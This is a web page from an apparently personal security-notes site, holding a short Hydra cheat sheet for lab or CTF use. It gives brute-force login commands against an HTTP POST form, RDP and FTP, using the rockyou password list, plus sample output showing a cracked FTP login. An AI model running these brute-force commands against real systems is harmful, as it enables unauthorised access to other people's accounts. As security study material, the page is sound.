            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_11_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11">
            <span class="md-nav__icon md-icon"></span>
            Web
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/JWT/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    JWT Attacks
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/OAuth/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Insecure OAuth
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/XXE/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    XXE Injection
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/authentication/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Authentication enumeration / bruteforce
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/business-logic/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Business logic vulnerability
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/cache-poisoning/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Cache poisoning
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clickjacking/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Clickjacking
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/deserialization/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Insecure deserialization
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/dom-clobbering/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    DOM Clobbering
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/file-upload/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Insecure file upload
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/host-header-attack/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Host header attack
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/php/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    PHP vulnerabilities
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/request-smuggling/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Request Smuggling
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/sql-injection/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    SQL Injection
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/websocket/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Websocket
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/wordpress/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Wordpress
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_17" >
        
          
          <label class="md-nav__link" for="__nav_11_17" id="__nav_11_17_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Bugbounty
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_17_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_17">
            <span class="md-nav__icon md-icon"></span>
            Bugbounty
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/01-enumeration/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Enumeration
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/02-scanner/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Scanner
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/05-reports/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Easy reports
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/bugbounty/06-uncommon-vulns/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Uncommon Vulnerabilities
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_18" >
        
          
          <label class="md-nav__link" for="__nav_11_18" id="__nav_11_18_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Burpsuite
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_18_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_18">
            <span class="md-nav__icon md-icon"></span>
            Burpsuite
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/intruder/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Intruder tab
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/others/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Others
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/proxy/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Proxy tab
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/burpsuite/target/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Target tab
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_19" >
        
          
          <label class="md-nav__link" for="__nav_11_19" id="__nav_11_19_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Clientside
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_19_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_19">
            <span class="md-nav__icon md-icon"></span>
            Clientside
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/01-introduction/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Introduction
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/02-CSRF/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    CSRF - Cross Site Request Forgery
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/03-XSS/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    XSS - Cross Site Scripting
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/04-prototype-pollution/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    Prototype pollution
  </span>
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/clientside/05-cors/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    CORS Misconfiguration
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_11_20" >
        
          
          <label class="md-nav__link" for="__nav_11_20" id="__nav_11_20_label" tabindex="0">
            
  
  <span class="md-ellipsis">
    Ctf
  </span>
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_11_20_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_11_20">
            <span class="md-nav__icon md-icon"></span>
            Ctf
          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="../../../web/ctf/web_academy/" class="md-nav__link">
        
  
  <span class="md-ellipsis">
    PortSwigger Web Academy
  </span>
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#http-forms" class="md-nav__link">
    <span class="md-ellipsis">
      HTTP Forms
    </span>
  </a>
  
    <nav class="md-nav" aria-label="HTTP Forms">
      <ul class="md-nav__list">
        
          <li class="md-nav__item">
  <a href="#post-form" class="md-nav__link">
    <span class="md-ellipsis">
      POST form
    </span>
  </a>
  
</li>
        
      </ul>
    </nav>
  
</li>
      
        <li class="md-nav__item">
  <a href="#rdp" class="md-nav__link">
    <span class="md-ellipsis">
      RDP
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#ftp" class="md-nav__link">
    <span class="md-ellipsis">
      FTP
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="hydra">Hydra</h1>
<h2 id="http-forms">HTTP Forms</h2>
<p>Debug with <code>Burpsuite</code> :</p>
<div class="highlight"><pre><span></span><code>$<span class="w"> </span><span class="nv">HYDRA_PROXY_HTTP</span><span class="o">=</span>http://127.0.0.1:8080<span class="w"> </span>hydra<span class="w"> </span>...
</code></pre></div>
<h3 id="post-form">POST form</h3>
<div class="highlight"><pre><span></span><code>$<span class="w"> </span>hydra<span class="w"> </span>-l<span class="w"> </span>admin<span class="w"> </span>-P<span class="w"> </span>/opt/rockyou.txt<span class="w"> </span><span class="s1">&#39;10.10.103.103&#39;</span><span class="w"> </span>http-post-form<span class="w"> </span><span class="se">\</span>
<span class="w">    </span>-m<span class="w"> </span><span class="s1">&#39;/login:username=^USER^&amp;password=^PASS^&amp;submit=Log+in:Login failed&#39;</span>
</code></pre></div>
<h2 id="rdp">RDP</h2>
<div class="highlight"><pre><span></span><code>$<span class="w"> </span>hydra<span class="w"> </span>-t<span class="w"> </span><span class="m">1</span><span class="w"> </span>-v<span class="w"> </span>-f<span class="w"> </span>-l<span class="w"> </span><span class="s1">&#39;administrator&#39;</span><span class="w"> </span>-P<span class="w"> </span>/opt/rockyou.txt<span class="w"> </span>rdp://10.10.103.103
</code></pre></div>
<h2 id="ftp">FTP</h2>
<div class="highlight"><pre><span></span><code>$<span class="w"> </span>hydra<span class="w"> </span>-L<span class="w"> </span>users.lst<span class="w"> </span>-P<span class="w"> </span>passwords.lst<span class="w"> </span><span class="s1">&#39;ftp://10.10.110.187&#39;</span>
<span class="o">[</span>...<span class="o">]</span>
<span class="o">[</span>DATA<span class="o">]</span><span class="w"> </span>max<span class="w"> </span><span class="m">9</span><span class="w"> </span>tasks<span class="w"> </span>per<span class="w"> </span><span class="m">1</span><span class="w"> </span>server,<span class="w"> </span>overall<span class="w"> </span><span class="m">9</span><span class="w"> </span>tasks,<span class="w"> </span><span class="m">9</span><span class="w"> </span>login<span class="w"> </span>tries<span class="w"> </span><span class="o">(</span>l:3/p:3<span class="o">)</span>,<span class="w"> </span>~1<span class="w"> </span>try<span class="w"> </span>per<span class="w"> </span>task
<span class="o">[</span>DATA<span class="o">]</span><span class="w"> </span>attacking<span class="w"> </span>ftp://10.10.110.187:21/
<span class="o">[</span><span class="m">21</span><span class="o">][</span>ftp<span class="o">]</span><span class="w"> </span>host:<span class="w"> </span><span class="m">10</span>.10.110.187<span class="w">   </span>login:<span class="w"> </span>paradox<span class="w">   </span>password:<span class="w"> </span>ShibesAreGreat123
<span class="m">1</span><span class="w"> </span>of<span class="w"> </span><span class="m">1</span><span class="w"> </span>target<span class="w"> </span>successfully<span class="w"> </span>completed,<span class="w"> </span><span class="m">1</span><span class="w"> </span>valid<span class="w"> </span>password<span class="w"> </span>found
Hydra<span class="w"> </span><span class="o">(</span>https://github.com/vanhauser-thc/thc-hydra<span class="o">)</span><span class="w"> </span>finished<span class="w"> </span>at<span class="w"> </span><span class="m">2021</span>-12-13<span class="w"> </span><span class="m">19</span>:47:34
</code></pre></div>







  
  






                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8v12Z"/></svg>
  Back to top
</button>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/xanhacks" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://gitlab.com/xanhacks" target="_blank" rel="noopener" title="gitlab.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="m503.5 204.6-.7-1.8-69.7-181.78c-1.4-3.57-3.9-6.59-7.2-8.64-2.4-1.55-5.1-2.515-8-2.81-2.9-.295-5.7.083-8.4 1.11-2.7 1.02-5.1 2.66-7.1 4.78-1.9 2.12-3.3 4.67-4.1 7.44l-47 144H160.8l-47.1-144c-.8-2.77-2.2-5.31-4.1-7.43-2-2.12-4.4-3.75-7.1-4.77a18.1 18.1 0 0 0-8.38-1.113 18.4 18.4 0 0 0-8.04 2.793 18.09 18.09 0 0 0-7.16 8.64L9.267 202.8l-.724 1.8a129.57 129.57 0 0 0-3.52 82c7.747 26.9 24.047 50.7 46.447 67.6l.27.2.59.4 105.97 79.5 52.6 39.7 32 24.2c3.7 1.9 8.3 4.3 13 4.3 4.7 0 9.3-2.4 13-4.3l32-24.2 52.6-39.7 106.7-79.9.3-.3c22.4-16.9 38.7-40.6 45.6-67.5 8.6-27 7.4-55.8-2.6-82z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://xanhacks.xyz" target="_blank" rel="noopener" title="xanhacks.xyz" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.6.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2024 Fonticons, Inc.--><path d="M352 256c0 22.2-1.2 43.6-3.3 64H163.4c-2.2-20.4-3.3-41.8-3.3-64s1.2-43.6 3.3-64h185.3c2.2 20.4 3.3 41.8 3.3 64zm28.8-64h123.1c5.3 20.5 8.1 41.9 8.1 64s-2.8 43.5-8.1 64H380.8c2.1-20.6 3.2-42 3.2-64s-1.1-43.4-3.2-64zm112.6-32H376.7c-10-63.9-29.8-117.4-55.3-151.6 78.3 20.7 142 77.5 171.9 151.6zm-149.1 0H167.7c6.1-36.4 15.5-68.6 27-94.7 10.5-23.6 22.2-40.7 33.5-51.5C239.4 3.2 248.7 0 256 0s16.6 3.2 27.8 13.8c11.3 10.8 23 27.9 33.5 51.5 11.6 26 20.9 58.2 27 94.7zm-209 0H18.6c30-74.1 93.6-130.9 172-151.6-25.5 34.2-45.3 87.7-55.3 151.6zM8.1 192h123.1c-2.1 20.6-3.2 42-3.2 64s1.1 43.4 3.2 64H8.1C2.8 299.5 0 278.1 0 256s2.8-43.5 8.1-64zm186.6 254.6c-11.6-26-20.9-58.2-27-94.6h176.6c-6.1 36.4-15.5 68.6-27 94.6-10.5 23.6-22.2 40.7-33.5 51.5-11.2 10.7-20.5 13.9-27.8 13.9s-16.6-3.2-27.8-13.8c-11.3-10.8-23-27.9-33.5-51.5zM135.3 352c10 63.9 29.8 117.4 55.3 151.6-78.4-20.7-142-77.5-172-151.6h116.7zm358.1 0c-30 74.1-93.6 130.9-171.9 151.6 25.5-34.2 45.2-87.7 55.3-151.6h116.7z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    <script id="__config" type="application/json">{"base": "../../..", "features": ["navigation.instant", "navigation.tabs", "navigation.top", "search.suggest", "search.highlight"], "search": "../../../assets/javascripts/workers/search.b8dbb3d2.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../../assets/javascripts/bundle.fe8b6f2b.min.js"></script>
      
        <script src="https://cdnjs.cloudflare.com/ajax/libs/highlight.js/10.7.2/highlight.min.js"></script>
      
        <script src="https://polyfill.io/v3/polyfill.min.js?features=es6"></script>
      
        <script src="https://cdn.jsdelivr.net/npm/mathjax@3/es5/tex-mml-chtml.js"></script>
      
        <script src="../../../assets/js/config.js"></script>
      
        <script src="../../../assets/js/mathjax.js"></script>
      
    
  </body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://docs.xanhacks.xyz/assets/js/config.js
body_size: -300
content:
document$.subscribe(() => {
  hljs.highlightAll()
})

